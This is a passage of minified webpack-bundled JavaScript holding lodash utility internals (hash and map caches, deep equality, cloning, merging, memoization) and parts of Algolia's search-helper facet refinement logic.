_=h[d];if(!(_?c(_,w):r(e[d],w,n)))continue e}b&&b.push(w),m.push(x)}}return m}var i=n(415),o=n(417),a=n(999),s=n(76),u=n(135),c=n(419),l=Math.min;e.exports=r},function(e,t,n){function r(){this.size=0,this.__data__={hash:new i,map:new(a||o),string:new i}}var i=n(975),o=n(189),a=n(269);e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(976),o=n(981),a=n(982),s=n(983),u=n(984);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){function r(){this.__data__=i?i(null):{},this.size=0}var i=n(188);e.exports=r},function(e,t,n){function r(e){return!(!a(e)||o(e))&&(i(e)?h:c).test(s(e))}var i=n(113),o=n(978),a=n(45),s=n(416),u=/[\\^$.*+?()[\]{}|]/g,c=/^\[object .+?Constructor\]$/,l=Function.prototype,f=Object.prototype,p=l.toString,d=f.hasOwnProperty,h=RegExp("^"+p.call(d).replace(u,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},function(e,t,n){function r(e){return!!o&&o in e}var i=n(979),o=function(){var e=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},function(e,t,n){var r=n(34),i=r["__core-js_shared__"];e.exports=i},function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},function(e,t,n){function r(e){var t=this.__data__;if(i){var n=t[e];return n===o?void 0:n}return s.call(t,e)?t[e]:void 0}var i=n(188),o="__lodash_hash_undefined__",a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=this.__data__;return i?void 0!==t[e]:a.call(t,e)}var i=n(188),o=Object.prototype,a=o.hasOwnProperty;e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?o:t,this}var i=n(188),o="__lodash_hash_undefined__";e.exports=r},function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},function(e,t,n){function r(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var i=n(190),o=Array.prototype,a=o.splice;e.exports=r},function(e,t,n){function r(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]}var i=n(190);e.exports=r},function(e,t,n){function r(e){return i(this.__data__,e)>-1}var i=n(190);e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var i=n(190);e.exports=r},function(e,t,n){function r(e){var t=i(this,e).delete(e);return this.size-=t?1:0,t}var i=n(191);e.exports=r},function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},function(e,t,n){function r(e){return i(this,e).get(e)}var i=n(191);e.exports=r},function(e,t,n){function r(e){return i(this,e).has(e)}var i=n(191);e.exports=r},function(e,t,n){function r(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var i=n(191);e.exports=r},function(e,t){function n(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t){function n(e){return e!==e}e.exports=n},function(e,t){function n(e,t,n){for(var r=n-1,i=e.length;++r<i;)if(e[r]===t)return r;return-1}e.exports=n},function(e,t){function n(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}e.exports=n},function(e,t,n){var r=n(421),i=n(422),o=n(97),a=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:o;e.exports=a},function(e,t,n){function r(e){return i(e)?e:[]}var i=n(424);e.exports=r},function(e,t,n){function r(e,t){return e&&i(e,o(t))}var i=n(137),o=n(426);e.exports=r},function(e,t){function n(e){return function(t,n,r){for(var i=-1,o=Object(t),a=r(t),s=a.length;s--;){var u=a[e?s:++i];if(!1===n(o[u],u,o))break}return t}}e.exports=n},function(e,t,n){function r(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var o=n.length,a=t?o:-1,s=Object(n);(t?a--:++a<o)&&!1!==r(s[a],a,s););return n}}var i=n(70);e.exports=r},function(e,t,n){function r(e,t){var n=[];return i(e,function(e,r,i){t(e,r,i)&&n.push(e)}),n}var i=n(192);e.exports=r},function(e,t,n){function r(e){var t=o(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}var i=n(1007),o=n(1022),a=n(435);e.exports=r},function(e,t,n){function r(e,t,n,r){var u=n.length,c=u,l=!r;if(null==e)return!c;for(e=Object(e);u--;){var f=n[u];if(l&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++u<c;){f=n[u];var p=f[0],d=e[p],h=f[1];if(l&&f[2]){if(void 0===d&&!(p in e))return!1}else{var v=new i;if(r)var m=r(d,h,p,e,t,v);if(!(void 0===m?o(h,d,a|s,r,v):m))return!1}}return!0}var i=n(193),o=n(274),a=1,s=2;e.exports=r},function(e,t,n){function r(){this.__data__=new i,this.size=0}var i=n(189);e.exports=r},function(e,t){function n(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}e.exports=n},function(e,t){function n(e){return this.__data__.get(e)}e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t,n){function r(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!o||r.length<s-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}var i=n(189),o=n(269),a=n(268),s=200;e.exports=r},function(e,t,n){function r(e,t,n,r,m,y){var b=c(e),x=c(t),w=b?h:u(e),_=x?h:u(t);w=w==d?v:w,_=_==d?v:_;var S=w==v,C=_==v,O=w==_;if(O&&l(e)){if(!l(t))return!1;b=!0,S=!1}if(O&&!S)return y||(y=new i),b||f(e)?o(e,t,n,r,m,y):a(e,t,w,n,r,m,y);if(!(n&p)){var j=S&&g.call(e,"__wrapped__"),E=C&&g.call(t,"__wrapped__");if(j||E){var T=j?e.value():e,k=E?t.value():t;return y||(y=new i),m(T,k,n,r,y)}}return!!O&&(y||(y=new i),s(e,t,n,r,m,y))}var i=n(193),o=n(428),a=n(1015),s=n(1018),u=n(138),c=n(28),l=n(133),f=n(186),p=1,d="[object Arguments]",h="[object Array]",v="[object Object]",m=Object.prototype,g=m.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}e.exports=n},function(e,t,n){function r(e,t,n,r,i,S,O){switch(n){case _:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!S(new o(e),new o(t)));case p:case d:case m:return a(+e,+t);case h:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case v:var j=u;case y:var E=r&l;if(j||(j=c),e.size!=t.size&&!E)return!1;var T=O.get(e);if(T)return T==t;r|=f,O.set(e,t);var k=s(j(e),j(t),r,i,S,O);return O.delete(e),k;case x:if(C)return C.call(e)==C.call(t)}return!1}var i=n(112),o=n(429),a=n(114),s=n(428),u=n(1016),c=n(1017),l=1,f=2,p="[object Boolean]",d="[object Date]",h="[object Error]",v="[object Map]",m="[object Number]",g="[object RegExp]",y="[object Set]",b="[object String]",x="[object Symbol]",w="[object ArrayBuffer]",_="[object DataView]",S=i?i.prototype:void 0,C=S?S.valueOf:void 0;e.exports=r},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}e.exports=n},function(e,t,n){function r(e,t,n,r,a,u){var c=n&o,l=i(e),f=l.length;if(f!=i(t).length&&!c)return!1;for(var p=f;p--;){var d=l[p];if(!(c?d in t:s.call(t,d)))return!1}var h=u.get(e);if(h&&u.get(t))return h==t;var v=!0;u.set(e,t),u.set(t,e);for(var m=c;++p<f;){d=l[p];var g=e[d],y=t[d];if(r)var b=c?r(y,g,d,t,e,u):r(g,y,d,e,t,u);if(!(void 0===b?g===y||a(g,y,n,r,u):b)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var x=e.constructor,w=t.constructor;x!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof w&&w instanceof w)&&(v=!1)}return u.delete(e),u.delete(t),v}var i=n(430),o=1,a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){var r=n(96),i=n(34),o=r(i,"DataView");e.exports=o},function(e,t,n){var r=n(96),i=n(34),o=r(i,"Promise");e.exports=o},function(e,t,n){var r=n(96),i=n(34),o=r(i,"Set");e.exports=o},function(e,t,n){function r(e){for(var t=o(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,i(a)]}return t}var i=n(434),o=n(69);e.exports=r},function(e,t,n){function r(e,t){return s(e)&&u(t)?c(l(e),t):function(n){var r=o(n,e);return void 0===r&&r===t?a(n,e):i(t,r,f|p)}}var i=n(274),o=n(436),a=n(437),s=n(277),u=n(434),c=n(435),l=n(118),f=1,p=2;e.exports=r},function(e,t,n){var r=n(1025),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,a=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(i,function(e,n,r,i){t.push(r?i.replace(o,"$1"):n||e)}),t});e.exports=a},function(e,t,n){function r(e){var t=i(e,function(e){return n.size===o&&n.clear(),e}),n=t.cache;return t}var i=n(1026),o=500;e.exports=r},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(r.Cache||i),n}var i=n(268),o="Expected a function";r.Cache=i,e.exports=r},function(e,t){function n(e,t){return null!=e&&t in Object(e)}e.exports=n},function(e,t,n){function r(e,t,n){t=i(t,e);for(var r=-1,l=t.length,f=!1;++r<l;){var p=c(t[r]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++r!=l?f:!!(l=null==e?0:e.length)&&u(l)&&s(p,l)&&(a(e)||o(e))}var i=n(117),o=n(132),a=n(28),s=n(134),u=n(266),c=n(118);e.exports=r},function(e,t,n){function r(e){return a(e)?i(s(e)):o(e)}var i=n(1030),o=n(1031),a=n(277),s=n(118);e.exports=r},function(e,t){function n(e){return function(t){return null==t?void 0:t[e]}}e.exports=n},function(e,t,n){function r(e){return function(t){return i(t,e)}}var i=n(194);e.exports=r},function(e,t){function n(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}e.exports=n},function(e,t){function n(e,t,n,r,i){return i(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)}),n}e.exports=n},function(e,t,n){function r(e,t,n,F,A,M){var I,L=t&O,D=t&j,q=t&E;if(n&&(I=A?n(e,F,A,M):n(e)),void 0!==I)return I;if(!_(e))return e;var H=b(e);if(H){if(I=m(e),!L)return l(e,I)}else{var U=v(e),B=U==k||U==R;if(x(e))return c(e,L);if(U==P||U==T||B&&!A){if(I=D||B?{}:y(e),!L)return D?p(e,u(I,e)):f(e,s(I,e))}else{if(!N[U])return A?e:{};I=g(e,U,L)}}M||(M=new i);var $=M.get(e);if($)return $;if(M.set(e,I),S(e))return e.forEach(function(i){I.add(r(i,t,n,i,e,M))}),I;if(w(e))return e.forEach(function(i,o){I.set(o,r(i,t,n,o,e,M))}),I;var W=q?D?h:d:D?keysIn:C,z=H?void 0:W(e);return o(z||e,function(i,o){z&&(o=i,i=e[o]),a(I,o,r(i,t,n,o,e,M))}),I}var i=n(193),o=n(272),a=n(280),s=n(1035),u=n(1036),c=n(440),l=n(195),f=n(1039),p=n(1040),d=n(430),h=n(282),v=n(138),m=n(1041),g=n(1042),y=n(443),b=n(28),x=n(133),w=n(1046),_=n(45),S=n(1048),C=n(69),O=1,j=2,E=4,T="[object Arguments]",k="[object Function]",R="[object GeneratorFunction]",P="[object Object]",N={};N[T]=N["[object Array]"]=N["[object ArrayBuffer]"]=N["[object DataView]"]=N["[object Boolean]"]=N["[object Date]"]=N["[object Float32Array]"]=N["[object Float64Array]"]=N["[object Int8Array]"]=N["[object Int16Array]"]=N["[object Int32Array]"]=N["[object Map]"]=N["[object Number]"]=N[P]=N["[object RegExp]"]=N["[object Set]"]=N["[object String]"]=N["[object Symbol]"]=N["[object Uint8Array]"]=N["[object Uint8ClampedArray]"]=N["[object Uint16Array]"]=N["[object Uint32Array]"]=!0,N["[object Error]"]=N[k]=N["[object WeakMap]"]=!1,e.exports=r},function(e,t,n){function r(e,t){return e&&i(t,o(t),e)}var i=n(119),o=n(69);e.exports=r},function(e,t,n){function r(e,t){return e&&i(t,o(t),e)}var i=n(119),o=n(142);e.exports=r},function(e,t,n){function r(e){if(!i(e))return a(e);var t=o(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}var i=n(45),o=n(187),a=n(1038),s=Object.prototype,u=s.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}e.exports=n},function(e,t,n){function r(e,t){return i(e,o(e),t)}var i=n(119),o=n(276);e.exports=r},function(e,t,n){function r(e,t){return i(e,o(e),t)}var i=n(119),o=n(441);e.exports=r},function(e,t){function n(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&i.call(e,"index")&&(n.index=e.index,n.input=e.input),n}var r=Object.prototype,i=r.hasOwnProperty;e.exports=n},function(e,t,n){function r(e,t,n){var r=e.constructor;switch(t){case g:return i(e);case c:case l:return new r(+e);case y:return o(e,n);case b:case x:case w:case _:case S:case C:case O:case j:case E:return u(e,n);case f:return new r;case p:case v:return new r(e);case d:return a(e);case h:return new r;case m:return s(e)}}var i=n(283),o=n(1043),a=n(1044),s=n(1045),u=n(442),c="[object Boolean]",l="[object Date]",f="[object Map]",p="[object Number]",d="[object RegExp]",h="[object Set]",v="[object String]",m="[object Symbol]",g="[object ArrayBuffer]",y="[object DataView]",b="[object Float32Array]",x="[object Float64Array]",w="[object Int8Array]",_="[object Int16Array]",S="[object Int32Array]",C="[object Uint8Array]",O="[object Uint8ClampedArray]",j="[object Uint16Array]",E="[object Uint32Array]";e.exports=r},function(e,t,n){function r(e,t){var n=t?i(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}var i=n(283);e.exports=r},function(e,t){function n(e){var t=new e.constructor(e.source,r.exec(e));return t.lastIndex=e.lastIndex,t}var r=/\w*$/;e.exports=n},function(e,t,n){function r(e){return a?Object(a.call(e)):{}}var i=n(112),o=i?i.prototype:void 0,a=o?o.valueOf:void 0;e.exports=r},function(e,t,n){var r=n(1047),i=n(135),o=n(267),a=o&&o.isMap,s=a?i(a):r;e.exports=s},function(e,t,n){function r(e){return o(e)&&i(e)==a}var i=n(138),o=n(44),a="[object Map]";e.exports=r},function(e,t,n){var r=n(1049),i=n(135),o=n(267),a=o&&o.isSet,s=a?i(a):r;e.exports=s},function(e,t,n){function r(e){return o(e)&&i(e)==a}var i=n(138),o=n(44),a="[object Set]";e.exports=r},function(e,t,n){function r(e,t){return t=i(t,e),null==(e=a(e,t))||delete e[s(o(t))]}var i=n(117),o=n(444),a=n(1051),s=n(118);e.exports=r},function(e,t,n){function r(e,t){return t.length<2?e:i(e,o(t,0,-1))}var i=n(194),o=n(445);e.exports=r},function(e,t,n){function r(e){return i(e)?void 0:e}var i=n(284);e.exports=r},function(e,t,n){function r(e,t,n,a,s){var u=-1,c=e.length;for(n||(n=o),s||(s=[]);++u<c;){var l=e[u];t>0&&n(l)?t>1?r(l,t-1,n,a,s):i(s,l):a||(s[s.length]=l)}return s}var i=n(275),o=n(1054);e.exports=r},function(e,t,n){function r(e){return a(e)||o(e)||!!(s&&e&&e[s])}var i=n(112),o=n(132),a=n(28),s=i?i.isConcatSpreadable:void 0;e.exports=r},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=i(e))===o||e===-o){return(e<0?-1:1)*a}return e===e?e:0}var i=n(1056),o=1/0,a=1.7976931348623157e308;e.exports=r},function(e,t,n){function r(e){if("number"==typeof e)return e;if(o(e))return a;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(s,"");var n=c.test(e);return n||l.test(e)?f(e.slice(2),n?2:8):u.test(e)?a:+e}var i=n(45),o=n(139),a=NaN,s=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){function r(e){return i(e)&&e!=+e}var i=n(448);e.exports=r},function(e,t,n){function r(e,t){return i(e,t)}var i=n(274);e.exports=r},function(e,t,n){function r(e){return function(t,n,r){var s=Object(t);if(!o(t)){var u=i(n,3);t=a(t),n=function(e){return u(s[e],e,s)}}var c=e(t,n,r);return c>-1?s[u?t[c]:c]:void 0}}var i=n(62),o=n(70),a=n(69);e.exports=r},function(e,t,n){function r(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:i(e,t,n)}var i=n(445);e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length;n--&&i(t,e[n],0)>-1;);return n}var i=n(136);e.exports=r},function(e,t,n){function r(e,t){for(var n=-1,r=e.length;++n<r&&i(t,e[n],0)>-1;);return n}var i=n(136);e.exports=r},function(e,t,n){function r(e){return o(e)?a(e):i(e)}var i=n(1064),o=n(1065),a=n(1066);e.exports=r},function(e,t){function n(e){return e.split("")}e.exports=n},function(e,t){function n(e){return r.test(e)}var r=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=n},function(e,t){function n(e){return e.match(f)||[]}var r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",u="(?:\\u200d(?:"+["[^\\ud800-\\udfff]",o,a].join("|")+")[\\ufe0e\\ufe0f]?"+s+")*",c="[\\ufe0e\\ufe0f]?"+s+u,l="(?:"+["[^\\ud800-\\udfff]"+r+"?",r,o,a,"[\\ud800-\\udfff]"].join("|")+")",f=RegExp(i+"(?="+i+")|"+l+c,"g");e.exports=n},function(e,t,n){function r(e,t,n,f,p){e!==t&&a(t,function(a,c){if(u(a))p||(p=new i),s(e,t,c,n,r,f,p);else{var d=f?f(l(e,c),a,c+"",e,t,p):void 0;void 0===d&&(d=a),o(e,c,d)}},c)}var i=n(193),o=n(453),a=n(425),s=n(1068),u=n(45),c=n(142),l=n(454);e.exports=r},function(e,t,n){function r(e,t,n,r,b,x,w){var _=g(e,n),S=g(t,n),C=w.get(S);if(C)return void i(e,n,C);var O=x?x(_,S,n+"",e,t,w):void 0,j=void 0===O;if(j){var E=l(S),T=!E&&p(S),k=!E&&!T&&m(S);O=S,E||T||k?l(_)?O=_:f(_)?O=s(_):T?(j=!1,O=o(S,!0)):k?(j=!1,O=a(S,!0)):O=[]:v(S)||c(S)?(O=_,c(_)?O=y(_):h(_)&&!d(_)||(O=u(S))):j=!1}j&&(w.set(S,O),b(O,S,r,x,w),w.delete(S)),i(e,n,O)}var i=n(453),o=n(440),a=n(442),s=n(195),u=n(443),c=n(132),l=n(28),f=n(424),p=n(133),d=n(113),h=n(45),v=n(284),m=n(186),g=n(454),y=n(1069);e.exports=r},function(e,t,n){function r(e){return i(e,o(e))}var i=n(119),o=n(142);e.exports=r},function(e,t,n){function r(e){return i(function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var u=n[r];u&&e(t,u,r,a)}return t})}var i=n(115),o=n(452);e.exports=r},function(e,t,n){"use strict";function r(e){if(o(e))return e;if(a(e))return parseFloat(e);if(Array.isArray(e))return i(e,r);throw new Error("The value should be a number, a parseable string or an array of those.")}var i=n(77),o=n(448),a=n(145);e.exports=r},function(e,t,n){"use strict";function r(e,t){var n={},r=o(t,function(e){return-1!==e.indexOf("attribute:")}),c=a(r,function(e){return e.split(":")[1]});-1===u(c,"*")?i(c,function(t){e.isConjunctiveFacet(t)&&e.isFacetRefined(t)&&(n.facetsRefinements||(n.facetsRefinements={}),n.facetsRefinements[t]=e.facetsRefinements[t]),e.isDisjunctiveFacet(t)&&e.isDisjunctiveFacetRefined(t)&&(n.disjunctiveFacetsRefinements||(n.disjunctiveFacetsRefinements={}),n.disjunctiveFacetsRefinements[t]=e.disjunctiveFacetsRefinements[t]),e.isHierarchicalFacet(t)&&e.isHierarchicalFacetRefined(t)&&(n.hierarchicalFacetsRefinements||(n.hierarchicalFacetsRefinements={}),n.hierarchicalFacetsRefinements[t]=e.hierarchicalFacetsRefinements[t]);var r=e.getNumericRefinements(t);s(r)||(n.numericRefinements||(n.numericRefinements={}),n.numericRefinements[t]=e.numericRefinements[t])}):(s(e.numericRefinements)||(n.numericRefinements=e.numericRefinements),s(e.facetsRefinements)||(n.facetsRefinements=e.facetsRefinements),s(e.disjunctiveFacetsRefinements)||(n.disjunctiveFacetsRefinements=e.disjunctiveFacetsRefinements),s(e.hierarchicalFacetsRefinements)||(n.hierarchicalFacetsRefinements=e.hierarchicalFacetsRefinements));var l=o(t,function(e){return-1===e.indexOf("attribute:")});return i(l,function(t){n[t]=e[t]}),n}var i=n(116),o=n(273),a=n(77),s=n(144),u=n(197);e.exports=r},function(e,t,n){"use strict";var r=n(449),i=n(145),o=n(113),a=n(144),s=n(285),u=n(140),c=n(273),l=n(439),f={addRefinement:function(e,t,n){if(f.isRefined(e,t,n))return e;var r=""+n,i=e[t]?e[t].concat(r):[r],o={};return o[t]=i,s({},o,e)},removeRefinement:function(e,t,n){if(r(n))return f.clearRefinement(e,t);var i=""+n;return f.clearRefinement(e,function(e,n){return t===n&&i===e})},toggleRefinement:function(e,t,n){if(r(n))throw new Error("toggleRefinement should be used with a value");return f.isRefined(e,t,n)?f.removeRefinement(e,t,n):f.addRefinement(e,t,n)},clearRefinement:function(e,t,n){if(r(t))return a(e)?e:{};if(i(t))return a(e[t])?e:l(e,t);if(o(t)){var s=!1,f=u(e,function(e,r,i){var o=c(r,function(e){return!t(e,i,n)});return a(o)?s=!0:(o.length!==r.length&&(s=!0),e[i]=o),e},{});return s?f:e}},isRefined:function(e,t,i){var o=n(197),a=!!e[t]&&e[t].length>0;if(r(i)||!a)return a;var s=""+i;return-1!==o(e[t],s)}};e.exports=f},function(e,t){function n(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i}e.exports=n},function(e,t,n){function r(e,t){return e&&e.length?o(e,i(t,2)):0}var i=n(62),o=n(1076);e.exports=r},function(e,t){function n(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}e.exports=n},function(e,t,n){function r(e,t,n,r){e=o(e)?e:u(e),n=n&&!r?s(n):0;var l=e.length;return n<0&&(n=c(l+n,0)),a(e)?n<=l&&e.indexOf(t,n)>-1:!!l&&i(e,t,n)>-1}var i=n(136),o=n(70),a=n(145),s=n(143),u=n(1078),c=Math.max;e.exports=r},function(e,t,n){function r(e){return null==e?[]:i(e,o(e))}var i=n(1079),o=n(69);e.exports=r},function(e,t,n){function r(e,t){return i(t,function(t){return e[t]})}var i=n(76);e.exports=r},function(e,t,n){function r(e,t,n){var r=-1;t=i(t.length?t:[l],u(o));var f=a(e,function(e,n,o){return{criteria:i(t,function(t){return t(e)}),index:++r,value:e}});return s(f,function(e,t){return c(e,t,n)})}var i=n(76),o=n(62),a=n(438),s=n(1081),u=n(135),c=n(1082),l=n(97);e.exports=r},function(e,t){function n(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}e.exports=n},function(e,t,n){function r(e,t,n){for(var r=-1,o=e.criteria,a=t.criteria,s=o.length,u=n.length;++r<s;){var c=i(o[r],a[r]);if(c){if(r>=u)return c;return c*("desc"==n[r]?-1:1)}}return e.index-t.index}var i=n(1083);e.exports=r},function(e,t,n){function r(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e===e,a=i(e),s=void 0!==t,u=null===t,c=t===t,l=i(t);if(!u&&!l&&!a&&e>t||a&&s&&c&&!u&&!l||r&&s&&c||!n&&c||!o)return 1;if(!r&&!a&&!l&&e<t||l&&n&&o&&!r&&!a||u&&n&&o||!s&&o||!c)return-1}return 0}var i=n(139);e.exports=r},function(e,t,n){var r=n(115),i=n(287),o=n(146),a=n(120),s=r(function(e,t){var n=a(t,o(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){function r(e,t,n){function r(){return(this&&this!==o&&this instanceof r?u:e).apply(s?n:this,arguments)}var s=t&a,u=i(e);return r}var i=n(199),o=n(34),a=1;e.exports=r},function(e,t,n){function r(e,t,n){function r(){for(var o=arguments.length,p=Array(o),d=o,h=u(r);d--;)p[d]=arguments[d];var v=o<3&&p[0]!==h&&p[o-1]!==h?[]:c(p,h);return(o-=v.length)<n?s(e,t,a,r.placeholder,void 0,p,v,void 0,void 0,n-o):i(this&&this!==l&&this instanceof r?f:e,this,p)}var f=o(e);return r}var i=n(270),o=n(199),a=n(459),s=n(462),u=n(146),c=n(120),l=n(34);e.exports=r},function(e,t){function n(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}e.exports=n},function(e,t,n){function r(e){var t=a(e),n=s[t];if("function"!=typeof n||!(t in i.prototype))return!1;if(e===n)return!0;var r=o(n);return!!r&&e===r[0]}var i=n(288),o=n(463),a=n(1090),s=n(1092);e.exports=r},function(e,t){function n(){}e.exports=n},function(e,t,n){function r(e){for(var t=e.name+"",n=i[t],r=a.call(i,t)?n.length:0;r--;){var o=n[r],s=o.func;if(null==s||s==e)return o.name}return t}var i=n(1091),o=Object.prototype,a=o.hasOwnProperty;e.exports=r},function(e,t){var n={};e.exports=n},function(e,t,n){function r(e){if(u(e)&&!s(e)&&!(e instanceof i)){if(e instanceof o)return e;if(f.call(e,"__wrapped__"))return c(e)}return new o(e)}var i=n(288),o=n(464),a=n(289),s=n(28),u=n(44),c=n(1093),l=Object.prototype,f=l.hasOwnProperty;r.prototype=a.prototype,r.prototype.constructor=r,e.exports=r},function(e,t,n){function r(e){if(e instanceof i)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var i=n(288),o=n(464),a=n(195);e.exports=r},function(e,t){function n(e){var t=e.match(r);return t?t[1].split(i):[]}var r=/\{\n\/\* \[wrapped with (.+)\] \*/,i=/,? & /;e.exports=n},function(e,t){function n(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(r,"{\n/* [wrapped with "+t+"] */\n")}var r=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=n},function(e,t,n){function r(e,t){return i(a,function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)}),e.sort()}var i=n(272),o=n(417),a=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length,r=a(t.length,n),s=i(e);r--;){var u=t[r];e[r]=o(u,n)?s[u]:void 0}return e}var i=n(195),o=n(134),a=Math.min;e.exports=r},function(e,t,n){function r(e,t,n,r){function u(){for(var t=-1,o=arguments.length,s=-1,f=r.length,p=Array(f+o),d=this&&this!==a&&this instanceof u?l:e;++s<f;)p[s]=r[s];for(;o--;)p[s++]=arguments[++t];return i(d,c?n:this,p)}var c=t&s,l=o(e);return u}var i=n(270),o=n(199),a=n(34),s=1;e.exports=r},function(e,t,n){function r(e,t){var n=e[1],r=t[1],v=n|r,m=v<(u|c|p),g=r==p&&n==f||r==p&&n==d&&e[7].length<=t[8]||r==(p|d)&&t[7].length<=t[8]&&n==f;if(!m&&!g)return e;r&u&&(e[2]=t[2],v|=n&u?0:l);var y=t[3];if(y){var b=e[3];e[3]=b?i(b,y,t[4]):y,e[4]=b?a(e[3],s):t[4]}return 